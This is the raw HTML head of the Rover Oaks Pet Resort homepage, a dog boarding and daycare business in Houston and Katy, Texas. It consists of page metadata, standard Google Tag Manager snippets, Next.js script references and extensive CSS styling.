

--- FILE ---
content_type: text/html
request_url: https://www.roveroaks.com/
body_size: 53310
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '720',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0842,0843',
                  'version': '4.0',
                  'locationName': 'Rover Oaks Pet Resort',
                  'locationType': 'pet resorts - bark side',
                  'locationCountry': 'us',
                  'locationAssociation': 'Rover Oaks Pet Resort',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'playfulv2',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Dog Boarding & Daycare in Houston & Katy TX',
                  'MultiLocation': 'true',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Dog Boarding & Daycare in Houston & Katy TX',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435230',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-PFXDNNN" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-PFXDNNN');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#65b766"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#65b766"/><meta content="Rover Oaks Pet Resort"/><meta charSet="utf-8"/><meta name="description" content="The Most Award-Winning Pet Resort in Houston &amp; Katy Since 2001."/><meta property="og:description" content="The Most Award-Winning Pet Resort in Houston &amp; Katy Since 2001."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png"/><title>Dog Boarding &amp; Daycare in Houston &amp; Katy TX | Rover Oaks Pet Resort</title><meta property="og:title" content="Dog Boarding &amp; Daycare in Houston &amp; Katy TX | Rover Oaks Pet Resort"/><meta property="og:site_name" content="Rover Oaks Pet Resort"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.roveroaks.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/6PG2WPkwO69DhX28zkbyW/8bb2a8919fb2b4e08c5a6845593198ac/0842-Rover-Oaks-Square-White.png"/><link rel="canonical" href="https://www.roveroaks.com/"/><style data-styles="dynamic-styles">:root{--g-color-primary:139 100% 18%;--g-color-primary-light:139 100% 30%;--g-color-primary-dark:139 100% 5%;--g-color-primary-contrast:var(--g-color-light);--g-color-primary-contrast-state:0 0% 87%;--g-color-primary-50:139 100% 96%;--g-color-primary-100:140 100% 87%;--g-color-primary-200:139 100% 79%;--g-color-primary-300:139 100% 70%;--g-color-primary-400:139 100% 61%;--g-color-primary-500:139 100% 53%;--g-color-primary-600:139 100% 44%;--g-color-primary-700:139 100% 35%;--g-color-primary-800:139 100% 26%;--g-color-primary-900:139 100% 18%;--g-color-primary-950:139 100% 12%;}.p-membership .nva-table-editor__head{background-color:hsl(var(--g-color-primary))!important;}.p-membership .nva-table-editor__head .nva-table-editor__col{color:hsl(var(--g-color-primary-contrast))!important;}.p-membership .nva-table-editor__table, .p-membership .nva-table-editor__table td{border-color:hsl(var(--g-color-primary))!important;}#daycare-membership-table .nva-table-editor__head{background-color:hsl(var(--g-color-primary))!important;}#daycare-membership-table .nva-table-editor__head .nva-table-editor__col{color:hsl(var(--g-color-primary-contrast))!important;}#daycare-membership-table .nva-table-editor__table, #daycare-membership-table .nva-table-editor__table td{border-color:hsl(var(--g-color-primary))!important;}#daycare-membership-table .nva-table-editor__col--heading[data-font-size="1.3"]{background-color:hsl(var(--g-color-primary))!important;color:hsl(var(--g-color-primary-contrast))!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-dc27652c9bca3cf2.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/Hm6v2GOrGSlS8qKU_AbYM/_buildManifest.js" defer=""></script><script src="/_next/static/Hm6v2GOrGSlS8qKU_AbYM/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:SourceSansProBold;font-display:swap;src:url(/_next/static/chunks/fonts/SourceSans3-Bold-latin-f237b8ad4f1b34627675169fd2c673e2.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:AlegreyaSansBold;font-display:swap;src:url(/_next/static/chunks/fonts/AlegreyaSans-Bold-latin-9a3b72e895b035145b062770a2928df6.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:AlegreyaSansMedium;font-display:swap;src:url(/_next/static/chunks/fonts/AlegreyaSans-Medium-latin-d3257136c954a779b0d09d9c66b8abe9.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:AlegreyaSansRegular;font-display:swap;src:url(/_next/static/chunks/fonts/AlegreyaSans-Regular-latin-e87baf5d810326afb8a20f486b55bd73.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:AlegreyaSansBold,sans-serif;--g-font-family-default:AlegreyaSansRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,AlegreyaSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.16px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.16px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.16px);letter-spacing:var(--sc-letter-spacing-p,0.16px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#baeaff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#e32646));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#e32646);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
